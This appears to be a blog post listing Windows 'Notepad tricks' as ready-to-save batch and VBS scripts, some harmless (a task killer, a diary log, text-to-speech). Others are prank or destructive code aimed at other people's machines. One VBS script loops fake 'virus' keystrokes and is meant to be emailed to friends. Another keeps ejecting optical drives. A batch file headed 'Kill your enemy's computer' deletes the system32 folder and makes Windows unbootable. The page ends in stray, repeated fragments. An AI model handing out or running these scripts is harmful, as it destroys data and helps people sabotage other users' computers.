Notepad is the excellent text editor that comes with Windows OS.Notepad is also famous for its tricks and hacks. Here goes the awesome notepad tricks that every windows user must try.
TERMINATE FROZEN PROGRAMS IN A SECOND
You may have a chance to face a problem that “program not responding” error, while loading lot of data in windows. It will usually take 5-10 minutes to recover automatically or you will close it by pressing ctrl+alt+del (Windows Task Manager shortcut). Here comes the easiest way to solve this problem in a seconds
Type the following code in notepad :-
@echo off
taskkill.exe /f /fi “status eq not responding”
exit
save it as “terminator.bat” , when u come across the same problem again, just HIT the file that you have created. This will force close all “Not Responding” programs in your computer.
MAKE YOUR KEYBOARD TYPE (ANY) MESSAGE CONTINUOUSLY-VBS TRICK
This VBS trick can make any of your friend's keyboard type any message continuously. Open Notepad, copy the code given below and save the file as Tricks.vbs or *.vbs. You will need to restart your computer to stop this. Try this after closing all important programs.
Set wshShell = wscript.CreateObject("WScript.Shell") do wscript.sleep 100 wshshell.sendkeys "This is a Virus. You have been infected."
loopSend this file to your friends as an email attachment to see the fun.

MATRIX FALLING CODE EFFECT - NOTEPAD CMD (.BAT) TRICKS
This trick is very popular on social networking websites. This trick created from inspiration from the movie Matrix. Copy and paste the code given below in Notepad and save the file as "Matrix.bat" or *.bat.
@echo off color 02 :tricks echo %random%%random%%random%%random%%random%%random%%random%%random% goto tricks
USE NOTEPAD AS A DIARY
Open notepad
Type .LOG
Save the file as LOG.txt
Write anything in it and it will be saved with the time when you edit it.
CREATE A HARMLESS FUNNY VIRUS WITH NOTEPAD-CONTINUOUSLY EJECT CD/DVD DRIVES
This VBS trick will create a code which will continuously eject all your connected Optical drives. If you put them back in, it will pop them out again. Copy this code and paste it in Notepad as Virus.vbs or *.vbs.
Set oWMP = CreateObject("WMPlayer.OCX.7") Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count - 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count - 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Double click to open this file and you will be impressed by this awesome trick.
NOTEPAD TRICK TO SHUTDOWN COMPUTER FORCEFULLY
Open Notepad.
Paste the following code in it:
@echo off
msg * Shutdown computer.
shutdown -c “Sleep Tight” –s
Save the file with any name but with .bat extension and close it. For eg. TakeRest.bat. You can also change the message to anything you want. For example use “Its time to get some rest. shutdown -c “Error! You have to take rest! Byeeeeee” –s” instead of “Shutdown computer. shutdown –c “Sleep Tight” –s”
NOTEPAD TRICK TO LOCK FOLDERS
Lets lock a folder using notepad trick which is named as PICS in your D: drive , whose path is D:PICS
Then the code should be something like this:
ren pics pics.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Pics is your folder name. Use the name of the folder in place for pics. Save the text file as lock.bat in the same drive.
To unlock this locked folder: Open another new notepad text file and type the following:
ren pics.{21EC2020-3AEA-1069-A2DD-08002B30309D} pics
Save the text file as key.bat in the same drive. Here again, pics is the name of the folder. Change it to the folder name you want to lock it.
NOTEPAD TRICK - TEXT TO AUDIO
Open Notepad
Copy/paste the below code into notepad
CreateObject("SAPI.SpVoice").Speak"I love YOU"
Save it as love.vbs and close the notepad , Then open the notepad and listen the voice. You can Change the message (I Love You) to anything you want.
KILL YOUR ENEMY’S COMPUTER- CAUTION
what is killing of computer? Its nothing but emptying the system32 folder of OS in your computer, so that your computer cannot boot b’coz system32 is essential folder which is needed for booting and all the core operation of OS. write the following code in your notepad:-
- del c:\windows\system32\*.* /q
save the file as “terminator.bat” without quote
!!…red alert…!!
Don’t click this file in your computer b’coz the file u had created will empty all files in system32 folderwhich is essential for your computer to work.



 4. A window will appear like below screenshot, Click on Free
4. A window will appear like below screenshot, Click on Free

